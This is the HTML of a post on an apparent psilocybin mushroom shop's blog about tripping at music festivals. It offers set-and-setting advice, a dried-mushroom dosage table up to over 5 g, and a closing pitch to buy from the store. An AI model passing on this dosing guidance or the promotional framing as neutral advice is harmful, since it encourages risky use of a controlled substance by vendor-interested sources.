                        </div>
    </div>
    <div id="header-wave"></div>
</header>

<main id="site-content" class="flex-grow-1" role="main">

    <div class="container-xl blog-post">
        <div class="row">

            <div class="col-lg-8 pb-45 pb-lg-0 mx-auto">
                    <div class="featured-media">
        <figure class="mb-0">
            <div class="bialty-container"><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Magic Mushrooms At A Festival, Magic Mushrooms at a Festival: Add Music to Your Trip" decoding="async" data-lazy-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/DALL&middot;E-2022-08-27-19.37.02-magic-mushrooms-dancing-at-a-festival-trippy-art.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/DALL&middot;E-2022-08-27-19.37.02-magic-mushrooms-dancing-at-a-festival-trippy-art-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/DALL&middot;E-2022-08-27-19.37.02-magic-mushrooms-dancing-at-a-festival-trippy-art-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/DALL&middot;E-2022-08-27-19.37.02-magic-mushrooms-dancing-at-a-festival-trippy-art-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/DALL&middot;E-2022-08-27-19.37.02-magic-mushrooms-dancing-at-a-festival-trippy-art-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/DALL&middot;E-2022-08-27-19.37.02-magic-mushrooms-dancing-at-a-festival-trippy-art-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/DALL&middot;E-2022-08-27-19.37.02-magic-mushrooms-dancing-at-a-festival-trippy-art-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/DALL&middot;E-2022-08-27-19.37.02-magic-mushrooms-dancing-at-a-festival-trippy-art-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/DALL%C2%B7E-2022-08-27-19.37.02-magic-mushrooms-dancing-at-a-festival-trippy-art.jpg"><noscript><img width="1024" height="1024" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/DALL%C2%B7E-2022-08-27-19.37.02-magic-mushrooms-dancing-at-a-festival-trippy-art.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Magic Mushrooms At A Festival, Magic Mushrooms at a Festival: Add Music to Your Trip" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/DALL&middot;E-2022-08-27-19.37.02-magic-mushrooms-dancing-at-a-festival-trippy-art.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/DALL&middot;E-2022-08-27-19.37.02-magic-mushrooms-dancing-at-a-festival-trippy-art-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/DALL&middot;E-2022-08-27-19.37.02-magic-mushrooms-dancing-at-a-festival-trippy-art-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/DALL&middot;E-2022-08-27-19.37.02-magic-mushrooms-dancing-at-a-festival-trippy-art-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/DALL&middot;E-2022-08-27-19.37.02-magic-mushrooms-dancing-at-a-festival-trippy-art-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/DALL&middot;E-2022-08-27-19.37.02-magic-mushrooms-dancing-at-a-festival-trippy-art-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/DALL&middot;E-2022-08-27-19.37.02-magic-mushrooms-dancing-at-a-festival-trippy-art-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/DALL&middot;E-2022-08-27-19.37.02-magic-mushrooms-dancing-at-a-festival-trippy-art-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript></div>
        </figure>
    </div>
    
<article class="post-21371 post type-post status-publish format-standard has-post-thumbnail hentry category-psilocybin-mushrooms" id="post-21371">

    <div class="post-inner">

        
<header class="entry-header header-group">

    <div class="entry-header-inner">

        
        
            <div class="entry-categories">
                <span class="screen-reader-text">Categories</span>
                <div class="entry-categories-inner h6">
                    <div class="wrap-entry-categories-inner">
                        <a href="https://www.getmagicmushrooms.co/category/psilocybin-mushrooms/" rel="category tag">Psilocybin Mushrooms</a>                    </div>
                </div><!-- .entry-categories-inner -->
            </div><!-- .entry-categories -->

            
        <div class="post-meta-wrapper post-meta-single post-meta-single-top">

            
            <ul class="post-meta">

                                    <li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post author</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
                        <span class="meta-text">
							<a href="https://www.getmagicmushrooms.co/author/admin/">By Admin</a>						</span>
                    </li>
                                        <li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text"></span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
                        <span class="meta-text">
							August 27, 2022						</span>
                    </li>
                                        <li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
                        <span class="meta-text">
							<a href="https://www.getmagicmushrooms.co/magic-mushrooms-at-festival/#respond">No Comments<span class="screen-reader-text"> on Magic Mushrooms at a Festival: Add Music to Your Trip</span></a>						</span>
                    </li>
                    
            </ul><!-- .post-meta -->

        </div><!-- .post-meta-wrapper -->

         <div class="blog-tile-wave"></div>    </div><!-- .entry-header-inner -->
</header><!-- .entry-header -->

        <div class="entry-content clearfix">
            <div class="bialty-container"><h1><span style="font-weight: 400;">Magic Mushrooms at a Festival</span></h1>
<h2><span style="font-weight: 400;">What Is Tripping at a Festival Like?&nbsp;</span></h2>
<p><span style="font-weight: 400;">Listening to your favorite band while tripping at a festival could very well be one of the top experiences of your life. Music takes on a whole new meaning when you&rsquo;re tripping: the lyrics become more than simply catchy phrases, and the melody can move you to your very soul. Furthermore, not only is your auditory sense going to be enhanced but all the senses. The lights, colours, and movement on stage become more magical, and if there happens to be a fireworks display, you will be blown away.</span></p>
<p><span style="font-weight: 400;">However, eating shrooms at a festival is not for everyone, and as always preparation is key, so make sure you read on to be fully prepared before committing to tripping at a festival.</span></p>
<h2><span style="font-weight: 400;">Should I Trip for My First Time at a Festival?</span></h2>
<p><span style="font-weight: 400;">Of course, this is your life, and only you get to decide how to live it. That being said, we don&rsquo;t recommend that your first time trying magic mushrooms be at a festival. Once you take psilocybin mushrooms, you&rsquo;ll be tripping for about six hours &ndash; no turning back &ndash; so you should control the setting as much as possible and be surrounded by people you trust and who you know will take care of you; you might even want to ask someone to be a sober sitter, perhaps someone who knows what the experience is like but who will sit out of this one and help make your trip a safe and positive experience. Once you know what a magic mushroom trip is like, you can decide for yourself if tripping on shrooms is something you&rsquo;d like to do in a crowded and very stimulating place, such as a festival.</span></p>
<h2><span style="font-weight: 400;">What Is a Magic Mushroom Trip Like?</span></h2>
<p><span style="font-weight: 400;">Let&rsquo;s follow the trip of the magic mushroom to understand what happens inside us when we munch on a magical shroom. Immediately after swallowing a dose of magic mushrooms, you won&rsquo;t feel anything except perhaps a little nausea. Therefore, it&rsquo;s not a bad idea to send some ginger along for the ride to calm down your stomach. About 30-60 minutes later, right about when you want to say, &ldquo;I don&rsquo;t feel anything,&rdquo; you will realize that you do in fact feel something. At this point, your body has metabolized the psilocybin in the mushrooms and converted it to psilocin, which in turn has binded to serotonin receptors in your brain. The filters that normally limit the amount of sensory information that reaches your consciousness take a break; the gates open, and the sensory information floods your brain. You see colours you had never seen before; you see movement in normally static surfaces; you not only hear sounds, but you feel them and even see them. Aside from this enhancement of the senses, psilocybin mushrooms also make you hallucinate, in other words see or hear things that are not really there.&nbsp;</span></p>
<p><span style="font-weight: 400;">Your whole mind seems to open not only to what is around you but also to what is inside you. You become more perceptive and more aware of yourself, and you are able to see your life and your relationships in a new light. In fact, new </span><a href="https://news.yale.edu/2021/07/05/psychedelic-spurs-growth-neural-connections-lost-depression" target="_blank" rel="noopener"><span style="font-weight: 400;">research</span></a><span style="font-weight: 400;"> shows that psilocybin creates new neuronal connections in the brain and that these connections are bigger and stronger than regular connections. Therefore, the feeling of being rewired, which users often report, is more than just a feeling; it is an anatomical change.</span></p>
<p><span style="font-weight: 400;">This all probably sounds amazing, and you might be wondering why you have to prepare for a shrooms trip and why you shouldn&rsquo;t try shrooms for the first time at a concert. However, you must consider that you will have little control over your hallucinations and that a psychedelic experience can be beautiful, but it can also be scary or emotionally painful. Therefore, any psychedelic experience &ndash; but especially the first one &ndash; should be undertaken after careful consideration of the mindset with which you will be entering the experience as well as the external setting of the trip.</span></p>
<h2><span style="font-weight: 400;">How Should I Prepare to Trip at a Concert?&nbsp;</span></h2>
<p><span style="font-weight: 400;">Frankly, the best way to prepare to trip at a concert is to have tripped before. That way you will know what to expect and will know if tripping at a concert &ndash; with the crowds, loud music, and flashing lights &ndash; would be a thrilling or overwhelming experience for you.</span></p>
<p><span style="font-weight: 400;">Additionally, even if you have tripped before, consider asking a sober sitter to go along with you, someone who won&rsquo;t be overwhelmed by the flood of sensory stimulation and who can drive you home if necessary &ndash; FYI, you shouldn&rsquo;t drive on shrooms.</span></p>
<h2><span style="font-weight: 400;">How Much Shrooms Should I Eat?</span></h2>
<p><span style="font-weight: 400;">How much psilocybin you should consume will depend on the desired effect. Think about previous trips: would you like this trip to be more or less intense? Do you want your senses to be enhanced or do you want a full-blown psychedelic experience? The following guide for dried magic mushroom dosage can help you decide on the ideal dose for tripping at a festival:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Microdose: &lt; 0.25 gr</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Low dose: 0.25 -1 gr</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Average dose: 1 &ndash; 2.5 gr</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">High dose: 2.5 &ndash; 5 gr</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Very high dose: &gt; 5 gr&nbsp;</span></li>
</ul>
<h2><span style="font-weight: 400;">I Feel Like I&rsquo;m Missing Something</span></h2>
<p><span style="font-weight: 400;">You have tripped on magic mushrooms before, so you know what to expect; you have given careful consideration to the set and setting to make sure you have a positive experience on your trip; you even convinced your best friend to go along and keep an eye on you during your musical psychedelic journey. What could be missing?&nbsp;</span></p>
<p><span style="font-weight: 400;">All you need now are some premium quality shrooms! Browse our </span><a href="https://www.getmagicmushrooms.co/products/"><span style="font-weight: 400;">store</span></a><span style="font-weight: 400;"> to select the perfect magic mushrooms to trip at a festival.&nbsp;&nbsp;&nbsp;</span></p>
<p><span style="font-weight: 400;">&nbsp;</span></p>
</div>
        </div><!-- .entry-content -->

        
    </div><!-- .post-inner -->

    <div class="section-inner clearfix"></div><!-- .section-inner -->

    
    <nav class="pagination-single section-inner"
         aria-label="Post" role="navigation">

        <div class="pagination-single-inner">

                            <a class="previous-post" href="https://www.getmagicmushrooms.co/psychedelic-psychiatry-hallucinogenic-therapy-mental-illness/">
                    <span class="arrow"
                          aria-hidden="true"><svg width="20" height="20" viewBox="0 0 22 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M2.25266 23.3137L18.4467 39.5415C19.0564 40.1524 20.0457 40.1533 20.6564 39.5438C21.2673 38.9343 21.2683 37.945 20.6588 37.3341L4.46353 21.1051C3.85431 20.4959 3.85431 19.5046 4.46469 18.8943L20.6588 2.66645C21.2683 2.05559 21.2673 1.06629 20.6564 0.456757C20.3515 0.152382 19.952 0.000274658 19.5527 0.000274658C19.1524 0.000274658 18.752 0.15324 18.4467 0.459103L2.25384 16.6857C0.426182 18.5134 0.42618 21.4872 2.25266 23.3137Z"/>
</svg></span>
                    <span class="title-nav-prev">Previous Post</span>
                </a>
                                <a class="next-post" href="https://www.getmagicmushrooms.co/psilocybin-mushrooms-dispensary-buy-shrooms-online/">
                    <span class="title-nav-next">Next Post</span>
                    <span class="arrow"
                          aria-hidden="true"><svg width="20" height="20" viewBox="0 0 22 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M19.7473 16.6863L3.55327 0.458475C2.94358 -0.152384 1.95429 -0.153322 1.34358 0.456209C0.732725 1.06574 0.73171 2.05504 1.34124 2.6659L17.5365 18.8949C18.1457 19.5041 18.1457 20.4954 17.5353 21.1057L1.34124 37.3336C0.73171 37.9444 0.732725 38.9337 1.34358 39.5432C1.64851 39.8476 2.04796 39.9997 2.44726 39.9997C2.84765 39.9997 3.24804 39.8468 3.55327 39.5409L19.7462 23.3143C21.5738 21.4866 21.5738 18.5128 19.7473 16.6863Z"/>
</svg></span>
                </a>
                
        </div><!-- .pagination-single-inner -->

    </nav><!-- .pagination-single -->

    
        <div class="comments-wrapper section-inner">

            	<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/magic-mushrooms-at-festival/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://www.getmagicmushrooms.co/wp-comments-post.php" method="post" id="commentform" class="section-inner"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21371' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="18dc275a49" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="226"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
        </div><!-- .comments-wrapper -->

        
</article><!-- .post -->
            </div>

                            <div class="col-lg-4">
                    <div class="widget widget_search"><div class="widget-content"><h4 class="widget-title">Search by posts</h4>    <form role="search" method="get" class="search-form" action="https://www.getmagicmushrooms.co/">
        <label>
            <span class="screen-reader-text">Search for:</span>
            <input autocomplete="off" type="search" class="search-field"
                   placeholder="Search …"
                   value="" name="s"
                   title="Search for:" required/>
        </label>
        <input type="submit" class="search-submit"
               value="Search" />
    </form>
</div></div><div class="widget widget_calendar"><div class="widget-content"><h4 class="widget-title">Calendar</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td id="today">24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.getmagicmushrooms.co/2023/02/">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div class="widget widget_categories"><div class="widget-content"><h4 class="widget-title">Categories</h4><form action="https://www.getmagicmushrooms.co" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="72">Psilocybin Mushrooms</option>
</select>
</form><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.getmagicmushrooms.co/buying-magic-mushroom-psilocybin-spores/">Pro Tips on Buying Magic Mushroom &#038; Psilocybin Spores</a>
											<span class="post-date">February 17, 2023</span>
									</li>
											<li>
					<a href="https://www.getmagicmushrooms.co/shelf-life-shrooms-and-how-to-store-them/">Shelf Life of Shrooms: How to Store Magic Mushrooms</a>
											<span class="post-date">February 13, 2023</span>
									</li>
											<li>
					<a href="https://www.getmagicmushrooms.co/magic-mushrooms-chocolates-recipe/">Easy Magic Mushrooms Chocolates Recipe for Beginners!</a>
											<span class="post-date">February 9, 2023</span>
									</li>
					</ul>

		</div></div>                </div>
            
        </div>
    </div>

</main><!-- #site-content -->

<footer id="site-footer" role="contentinfo">

    <div id="footer-wave"></div>

    <div class="footer-bg">

        <div class="footer-inner container-xl pt-xl-3 pb-2 pt-5 px-5">

            
    <div class="footer-top">
        <div class="row">

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_media_image"><div class="widget-content"><a href="https://www.getmagicmushrooms.co"><img width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" class="image wp-image-16775  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-60x34.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-110x62.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2.png 500w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png" /><noscript><img width="300" height="169" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png" class="image wp-image-16775  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-60x34.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-110x62.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div></div>                                            </div>

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_text"><div class="widget-content"><h4 class="widget-title">About us</h4>			<div class="textwidget"><p>Get Magic Mushrooms is passionate about offering the best possible products and services. People love us for our experience and dedication to helping find the perfect product.</p>
</div>
		</div></div><div class="widget widget_media_image"><div class="widget-content"><img width="430" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%2036'%3E%3C/svg%3E" class="image wp-image-15922  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png 430w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-300x25.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-60x5.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-110x9.png 110w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png" /><noscript><img width="430" height="36" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png" class="image wp-image-15922  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png 430w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-300x25.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-60x5.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-110x9.png 110w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></div></div>                            </div>

            <div class="col-lg-4 pb-3">
                                    <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h4 class="widget-title">Receive discounts and promotions</h4><div class="textwidget custom-html-widget">
<div class="wpcf7 no-js" id="wpcf7-f25663-o1" lang="en-US" dir="ltr" data-wpcf7-id="25663">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/magic-mushrooms-at-festival/#wpcf7-f25663-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="25663" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25663-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> Your email address<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="91"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div>                            </div>

        </div>
    </div>



            <div class="footer-bottom">

                <div class="footer-credits">

                    <p class="footer-copyright">Copyright &copy;2026 Get Magic Mushrooms. All rights reserved. 
                    </p><!-- .footer-copyright -->

                </div><!-- .footer-credits -->

                <nav class="footer-menu-wrapper" aria-label="Footer" role="navigation">
                    <ul class="footer-menu">
                        <li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="/">Home</a></li>
<li id="menu-item-15921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15921"><a href="https://www.getmagicmushrooms.co/blog/">Blog</a></li>
<li id="menu-item-10172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10172"><a href="https://www.getmagicmushrooms.co/frequently-asked-questions/">Frequently Asked Questions</a></li>
